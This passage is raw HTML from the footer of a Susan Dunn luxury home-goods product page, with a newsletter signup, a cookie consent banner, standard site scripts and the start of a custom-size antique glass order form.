				<div class="elementor-element elementor-element-87811d8 elementor-nav-menu--dropdown-mobile elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="87811d8" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-87811d8" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29183"><a href="https://www.susandunn.com/cookie-policy/" class="elementor-item menu-link">Cookie Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-12137"><a rel="privacy-policy" href="https://www.susandunn.com/privacy-policy/" class="elementor-item menu-link">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16838"><a href="https://www.susandunn.com/terms-conditions/" class="elementor-item menu-link">Terms and Conditions</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-87811d8" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29183"><a href="https://www.susandunn.com/cookie-policy/" class="elementor-item menu-link" tabindex="-1">Cookie Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-12137"><a rel="privacy-policy" href="https://www.susandunn.com/privacy-policy/" class="elementor-item menu-link" tabindex="-1">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16838"><a href="https://www.susandunn.com/terms-conditions/" class="elementor-item menu-link" tabindex="-1">Terms and Conditions</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-f48de23" data-id="f48de23" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bf11347 elementor-widget elementor-widget-heading" data-id="bf11347" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Latest from Susan Dunn</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-356112e elementor-widget elementor-widget-text-editor" data-id="356112e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Be the first to know about our exciting new designs and much more.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-8e636a7 elementor-widget elementor-widget-wpforms" data-id="8e636a7" data-element_type="widget" data-widget_type="wpforms.default">
				<div class="elementor-widget-container">
					<div class="wpforms-container wpforms-container-full" id="wpforms-35103"><form id="wpforms-form-35103" class="wpforms-validate wpforms-form wpforms-ajax-form" data-formid="35103" method="post" enctype="multipart/form-data" action="/product/purity-classic-lever-waterfall-deck-mount-spout-set/" data-token="63245c666b3a04f87ffe5c3e40744063" data-token-time="1764215877"><noscript class="wpforms-error-noscript">Please enable JavaScript in your browser to complete this form.</noscript><div class="wpforms-field-container"><div id="wpforms-35103-field_2-container" class="wpforms-field wpforms-field-email wpforms-conditional-trigger" data-field-id="2"><label class="wpforms-field-label wpforms-label-hide">Email <span class="wpforms-required-label">*</span></label><div class="wpforms-field-row wpforms-field-large"><div class="wpforms-field-row-block wpforms-one-half wpforms-first"><input type="email" id="wpforms-35103-field_2" class="wpforms-field-required wpforms-field-email-primary" name="wpforms[fields][2][primary]" placeholder="Email" spellcheck="false" required><label for="wpforms-35103-field_2" class="wpforms-field-sublabel after">Email</label></div><div class="wpforms-field-row-block wpforms-one-half"><input type="email" id="wpforms-35103-field_2-secondary" class="wpforms-field-email-secondary wpforms-field-required" data-rule-confirm="#wpforms-35103-field_2" name="wpforms[fields][2][secondary]" spellcheck="false" required><label for="wpforms-35103-field_2-secondary" class="wpforms-field-sublabel after">Confirm Email</label></div></div></div><div id="wpforms-35103-field_1-container" class="wpforms-field wpforms-field-name wpforms-conditional-field wpforms-conditional-show" data-field-id="1" style="display:none;"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-35103-field_1">Name <span class="wpforms-required-label">*</span></label><div class="wpforms-field-row wpforms-field-large"><div class="wpforms-field-row-block wpforms-first wpforms-one-half"><input type="text" id="wpforms-35103-field_1" class="wpforms-field-name-first wpforms-field-required" name="wpforms[fields][1][first]" placeholder="First Name" required><label for="wpforms-35103-field_1" class="wpforms-field-sublabel after wpforms-sublabel-hide">First</label></div><div class="wpforms-field-row-block wpforms-one-half"><input type="text" id="wpforms-35103-field_1-last" class="wpforms-field-name-last wpforms-field-required" name="wpforms[fields][1][last]" placeholder="Last Name" required><label for="wpforms-35103-field_1-last" class="wpforms-field-sublabel after wpforms-sublabel-hide">Last</label></div></div></div><div id="wpforms-35103-field_4-container" class="wpforms-field wpforms-field-phone wpforms-conditional-field wpforms-conditional-show" data-field-id="4" style="display:none;"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-35103-field_4">Phone</label><input type="tel" id="wpforms-35103-field_4" class="wpforms-field-large wpforms-smart-phone-field" data-rule-smart-phone-field="true" name="wpforms[fields][4]" placeholder="Phone" aria-label="Phone" ></div><div id="wpforms-35103-field_5-container" class="wpforms-field wpforms-field-date-time wpforms-conditional-field wpforms-conditional-show" data-field-id="5" style="display:none;"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-35103-field_5">Birthdate</label><div class="wpforms-datepicker-wrap"><input type="text" id="wpforms-35103-field_5" class="wpforms-field-date-time-date wpforms-datepicker wpforms-field-large" data-date-format="m/d/Y" data-disable-past-dates="0" data-input="true" name="wpforms[fields][5][date]" placeholder="Birthdate" ><a title="Clear Date" data-clear role="button" tabindex="0" class="wpforms-datepicker-clear" aria-label="Clear Date" style="display:none;"></a></div></div><div id="wpforms-35103-field_10-container" class="wpforms-field wpforms-field-checkbox wpforms-list-inline wpforms-conditional-field wpforms-conditional-show" data-field-id="10" style="display:none;"><label class="wpforms-field-label">Interest</label><ul id="wpforms-35103-field_10"><li class="choice-1 depth-1"><input type="checkbox" id="wpforms-35103-field_10_1" name="wpforms[fields][10][]" value="At-Home &amp; Travel"  ><label class="wpforms-field-label-inline" for="wpforms-35103-field_10_1">At-Home &amp; Travel</label></li><li class="choice-2 depth-1"><input type="checkbox" id="wpforms-35103-field_10_2" name="wpforms[fields][10][]" value="Decorative Accessories"  ><label class="wpforms-field-label-inline" for="wpforms-35103-field_10_2">Decorative Accessories</label></li><li class="choice-3 depth-1"><input type="checkbox" id="wpforms-35103-field_10_3" name="wpforms[fields][10][]" value="Faucetry"  ><label class="wpforms-field-label-inline" for="wpforms-35103-field_10_3">Faucetry</label></li><li class="choice-4 depth-1"><input type="checkbox" id="wpforms-35103-field_10_4" name="wpforms[fields][10][]" value="Hardware"  ><label class="wpforms-field-label-inline" for="wpforms-35103-field_10_4">Hardware</label></li><li class="choice-6 depth-1"><input type="checkbox" id="wpforms-35103-field_10_6" name="wpforms[fields][10][]" value="Fine Jewelry"  ><label class="wpforms-field-label-inline" for="wpforms-35103-field_10_6">Fine Jewelry</label></li><li class="choice-5 depth-1"><input type="checkbox" id="wpforms-35103-field_10_5" name="wpforms[fields][10][]" value="Lighting"  ><label class="wpforms-field-label-inline" for="wpforms-35103-field_10_5">Lighting</label></li><li class="choice-7 depth-1"><input type="checkbox" id="wpforms-35103-field_10_7" name="wpforms[fields][10][]" value="Ultimate Gifts"  ><label class="wpforms-field-label-inline" for="wpforms-35103-field_10_7">Ultimate Gifts</label></li><li class="choice-8 depth-1"><input type="checkbox" id="wpforms-35103-field_10_8" name="wpforms[fields][10][]" value="To-The-Trade"  ><label class="wpforms-field-label-inline" for="wpforms-35103-field_10_8">To-The-Trade</label></li></ul></div></div><!-- .wpforms-field-container --><div class="wpforms-recaptcha-container wpforms-is-recaptcha wpforms-is-recaptcha-type-v3" ><input type="hidden" name="wpforms[recaptcha]" value=""></div><div class="wpforms-submit-container" ><input type="hidden" name="wpforms[id]" value="35103"><input type="hidden" name="page_title" value="Purity Classic Lever Waterfall Deck Mount Spout Set"><input type="hidden" name="page_url" value="https://www.susandunn.com/product/purity-classic-lever-waterfall-deck-mount-spout-set/"><input type="hidden" name="url_referer" value=""><input type="hidden" name="page_id" value="5113"><input type="hidden" name="wpforms[post_id]" value="5113"><button type="submit" name="wpforms[submit]" id="wpforms-submit-35103" class="wpforms-submit" data-alt-text="Sending..." data-submit-text="Submit" aria-live="assertive" value="wpforms-submit">Submit</button><img src="https://www.susandunn.com/wp-content/plugins/wpforms/assets/images/submit-spin.svg" class="wpforms-submit-spinner" style="display: none;" width="26" height="26" alt="Loading"></div></form></div>  <!-- .wpforms-container -->				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
		<div class="elementor-element elementor-element-e29b341 e-con-full e-flex e-con e-parent" data-id="e29b341" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-6c83ade e-con-full e-flex e-con e-child" data-id="6c83ade" data-element_type="container">
				</div>
		<div class="elementor-element elementor-element-dfc08af e-con-full e-flex e-con e-child" data-id="dfc08af" data-element_type="container">
				<div class="elementor-element elementor-element-3c87de5 elementor-widget elementor-widget-copyright" data-id="3c87de5" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;center&quot;,&quot;align_mobile&quot;:&quot;center&quot;}" data-widget_type="copyright.default">
				<div class="elementor-widget-container">
							<div class="hfe-copyright-wrapper">
							<span>Copyright © 2025 Susan Dunn</span>
					</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-1913b7f e-con-full e-flex e-con e-child" data-id="1913b7f" data-element_type="container">
				<div class="elementor-element elementor-element-4aa608e elementor-widget elementor-widget-text-editor" data-id="4aa608e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Follow Us</p>								</div>
				</div>
				<div class="elementor-element elementor-element-a7e4770 elementor-shape-circle e-grid-align-tablet-left e-grid-align-right elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="a7e4770" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-b07d759" href="https://www.facebook.com/SusanDunnLuxe/">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-21ba68f" href="https://www.instagram.com/susandunnluxe/">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
				</div>
				</div>
		</div>		</footer>
		</div><!-- #page -->
<script>var prl_page_cache_test=1764215877;</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/astra-child\/*","\/wp-content\/themes\/astra\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <div 
        class="wcmmq-json-options-data" 
        data-step_error_valiation="Please enter a valid value. The two nearest valid values are [should_min] and [should_next]"
        data-msg_min_limit="Minimum quantity should [min_quantity] of &quot;[product_name]&quot;"
        data-msg_max_limit="Maximum quantity should [max_quantity] of &quot;[product_name]&quot;"
        data-wcmmq_json_data="{&quot;step_error_valiation&quot;:&quot;Please enter a valid value. The two nearest valid values are [should_min] and [should_next]&quot;}"
        style="display:none;visibility:hidden;opacity:0;"
        ></div>
        
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-minimal optout cmplz-bottom-left cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optout" aria-describedby="cmplz-message-1-optout">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optout">Cookie Consent</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Close dialog">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optout">We use cookies to optimize your experience on our website.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Functional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optout"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optout"><span class="screen-reader-text">Functional</span></label>
								</span>
								Always active							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optout"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optout"><span class="screen-reader-text">Preferences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistics</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optout"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optout"><span class="screen-reader-text">Statistics</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">The technical storage or access that is used exclusively for statistical purposes.</span>
					<span class="cmplz-description-statistics-anonymous">The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optout"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optout"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Manage options</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Manage services</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Manage {vendor_count} vendors</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Read more about these purposes</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accept</button>
		<button class="cmplz-btn cmplz-deny">Deny</button>
		<button class="cmplz-btn cmplz-view-preferences">Preferences</button>
		<button class="cmplz-btn cmplz-save-preferences">Save preferences</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Preferences</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Manage consent</button>

</div><div id="wc-prl-recommendations-tracking-data" data-product-id="5113" class="wc-prl-cat-487-488-486-805-27-54-53 wc-prl-tag-84"></div><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/bb808e46de0e566e3d28bc614/d8b52a1df81b0603986ce0605.js");</script>	<script>
		(function ($) {
			
			// Autofocus
			$('.astra-search-icon').on('click', function () {
				setTimeout(function () {
					// Slide Search, Search Box
					$input = $('.ast-search-menu-icon .dgwt-wcas-search-input');
					if ($input.length > 0) {
						$input.trigger('focus');
					}

					// Header Cover Search
					var $inputHeaderCover = $('.ast-search-box.header-cover .dgwt-wcas-search-input');
					if ($inputHeaderCover.length > 0) {
						$inputHeaderCover.trigger('focus');
					}

					// Full Screen Search
					var $inputFullScreen = $('.ast-search-box.full-screen .dgwt-wcas-search-input');
					if ($inputFullScreen.length > 0) {
						$inputFullScreen.trigger('focus');
					}
				}, 100);

				if ($(window).width() <= 768) {
					// Slide Search, Search Box
					var $mobile = $('.ast-search-menu-icon .js-dgwt-wcas-enable-mobile-form');
					if ($mobile.length > 0) {
						$mobile.trigger('click');
					}

					// Header Cover Search / Full Screen Search
					var $mobile2 = $('.ast-search-box.header-cover .js-dgwt-wcas-enable-mobile-form, .ast-search-box.full-screen .js-dgwt-wcas-enable-mobile-form');
					if ($mobile2.length > 0) {
						$mobile2.trigger('click');
					}
				}
			});

			// Header Cover / Full Screen Search - close cover when in mobile mode
			$(document).on('click', '.js-dgwt-wcas-om-return', function (e) {
				$('.ast-search-box.header-cover #close, .ast-search-box.full-screen #close').trigger('click');
			});
		}(jQuery));
	</script>
			<div data-elementor-type="popup" data-elementor-id="43341" class="elementor elementor-43341 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInLeft&quot;,&quot;exit_animation&quot;:&quot;fadeInLeft&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;1&quot;,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-66f57f81 elementor-section-height-full elementor-section-full_width elementor-section-height-default elementor-section-items-middle" data-id="66f57f81" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-21662ec0" data-id="21662ec0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f32207a elementor-widget elementor-widget-heading" data-id="f32207a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-large">Antique Glass Custom Size Order Form</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-16e6e16 elementor-widget elementor-widget-text-editor" data-id="16e6e16" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>We kindly request that you provide us with the required dimensions for your custom size order. We are committed to providing exceptional service, and accurate measurements are essential to ensuring a perfect fit. Please provide us with the height, width, and style of the items, as well as any additional specifications or preferences you may have. Our team will work diligently to create a product that meets your exact needs and expectations. Thank you for choosing our company for your custom size requests.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-ef89a74 elementor-widget elementor-widget-wpforms" data-id="ef89a74" data-element_type="widget" data-widget_type="wpforms.default">
				<div class="elementor-widget-container">
					<div class="wpforms-container wpforms-container-full" id="wpforms-40567"><form id="wpforms-form-40567" class="wpforms-validate wpforms-form wpforms-ajax-form" data-formid="40567" method="post" enctype="multipart/form-data" action="/product/purity-classic-lever-waterfall-deck-mount-spout-set/" data-token="42853159361d78bb8846989c9db7098c" data-token-time="1764215877"><noscript class="wpforms-error-noscript">Please enable JavaScript in your browser to complete this form.</noscript><div class="wpforms-field-container"><div id="wpforms-40567-field_1-container" class="wpforms-field wpforms-field-name" data-field-id="1"><label class="wpforms-field-label">Name <span class="wpforms-required-label">*</span></label><div class="wpforms-field-row wpforms-field-medium"><div class="wpforms-field-row-block wpforms-first wpforms-one-half"><input type="text" id="wpforms-40567-field_1" class="wpforms-field-name-first wpforms-field-required" name="wpforms[fields][1][first]" required><label for="wpforms-40567-field_1" class="wpforms-field-sublabel after">First</label></div><div class="wpforms-field-row-block wpforms-one-half"><input type="text" id="wpforms-40567-field_1-last" class="wpforms-field-name-last wpforms-field-required" name="wpforms[fields][1][last]" required><label for="wpforms-40567-field_1-last" class="wpforms-field-sublabel after">Last</label></div></div></div><div id="wpforms-40567-field_2-container" class="wpforms-field wpforms-field-email wpforms-conditional-trigger" data-field-id="2"><label class="wpforms-field-label" for="wpforms-40567-field_2">Email <span class="wpforms-required-label">*</span></label><input type="email" id="wpforms-40567-field_2" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][2]" spellcheck="false" required></div><div id="wpforms-40567-field_3-container" class="wpforms-field wpforms-field-phone" data-field-id="3"><label class="wpforms-field-label" for="wpforms-40567-field_3">Phone Number <span class="wpforms-required-label">*</span></label><input type="tel" id="wpforms-40567-field_3" class="wpforms-field-medium wpforms-field-required wpforms-smart-phone-field" data-rule-smart-phone-field="true" name="wpforms[fields][3]" aria-label="Phone Number" required></div><div id="wpforms-40567-field_4-container" class="wpforms-field wpforms-field-address wpforms-conditional-field wpforms-conditional-show" data-field-id="4" style="display:none;"><label class="wpforms-field-label">Shipping Address <span class="wpforms-required-label">*</span></label><div class="wpforms-field-row wpforms-field-medium"><div ><input type="text" id="wpforms-40567-field_4" class="wpforms-field-address-address1 wpforms-field-required" name="wpforms[fields][4][address1]" required><label for="wpforms-40567-field_4" class="wpforms-field-sublabel after">Address Line 1</label></div></div><div class="wpforms-field-row wpforms-field-medium"><div ><input type="text" id="wpforms-40567-field_4-address2" class="wpforms-field-address-address2" name="wpforms[fields][4][address2]" ><label for="wpforms-40567-field_4-address2" class="wpforms-field-sublabel after">Address Line 2</label></div></div><div class="wpforms-field-row wpforms-field-medium"><div class="wpforms-field-row-block wpforms-one-half wpforms-first"><input type="text" id="wpforms-40567-field_4-city" class="wpforms-field-address-city wpforms-field-required" name="wpforms[fields][4][city]" required><label for="wpforms-40567-field_4-city" class="wpforms-field-sublabel after">City</label></div><div class="wpforms-field-row-block wpforms-one-half"><select id="wpforms-40567-field_4-state" class="wpforms-field-address-state wpforms-field-required" name="wpforms[fields][4][state]" required><option class="placeholder" value="" selected disabled>--- Select state ---</option><option value="AL" >Alabama</option><option value="AK" >Alaska</option><option value="AZ" >Arizona</option><option value="AR" >Arkansas</option><option value="CA" >California</option><option value="CO" >Colorado</option><option value="CT" >Connecticut</option><option value="DE" >Delaware</option><option value="DC" >District of Columbia</option><option value="FL" >Florida</option><option value="GA" >Georgia</option><option value="HI" >Hawaii</option><option value="ID" >Idaho</option><option value="IL" >Illinois</option><option value="IN" >Indiana</option><option value="IA" >Iowa</option><option value="KS" >Kansas</option><option value="KY" >Kentucky</option><option value="LA" >Louisiana</option><option value="ME" >Maine</option><option value="MD" >Maryland</option><option value="MA" >Massachusetts</option><option value="MI" >Michigan</option><option value="MN" >Minnesota</option><option value="MS" >Mississippi</option><option value="MO" >Missouri</option><option value="MT" >Montana</option><option value="NE" >Nebraska</option><option value="NV" >Nevada</option><option value="NH" >New Hampshire</option><option value="NJ" >New Jersey</option><option value="NM" >New Mexico</option><option value="NY" >New York</option><option value="NC" >North Carolina</option><option value="ND" >North Dakota</option><option value="OH" >Ohio</option><option value="OK" >Oklahoma</option><option value="OR" >Oregon</option><option value="PA" >Pennsylvania</option><option value="RI" >Rhode Island</option><option value="SC" >South Carolina</option><option value="SD" >South Dakota</option><option value="TN" >Tennessee</option><option value="TX" >Texas</option><option value="UT" >Utah</option><option value="VT" >Vermont</option><option value="VA" >Virginia</option><option value="WA" >Washington</option><option value="WV" >West Virginia</option><option value="WI" >Wisconsin</option><option value="WY" >Wyoming</option></select><label for="wpforms-40567-field_4-state" class="wpforms-field-sublabel after">State</label></div></div><div class="wpforms-field-row wpforms-field-medium"><div class="wpforms-field-row-block wpforms-one-half wpforms-first"><input type="text" id="wpforms-40567-field_4-postal" class="wpforms-field-address-postal wpforms-field-required wpforms-masked-input" data-inputmask-mask="(99999)|(99999-9999)" data-inputmask-keepstatic="true" data-rule-inputmask-incomplete="1" name="wpforms[fields][4][postal]" required><label for="wpforms-40567-field_4-postal" class="wpforms-field-sublabel after">Zip Code</label></div></div></div><div id="wpforms-40567-field_31-container" class="wpforms-field wpforms-field-divider" data-field-id="31"><h3 id="wpforms-40567-field_31">Custom Size</h3></div><div id="wpforms-40567-field_43-container" class="wpforms-field wpforms-field-layout" data-field-id="43"><div class="wpforms-field-layout-columns wpforms-field-layout-preset-25-25-25-25"><div class="wpforms-layout-column wpforms-layout-column-25" ><div id="wpforms-40567-field_46-container" class="wpforms-field wpforms-field-text wpforms-conditional-trigger" data-field-id="46"><label class="wpforms-field-label wpforms-label-hide" 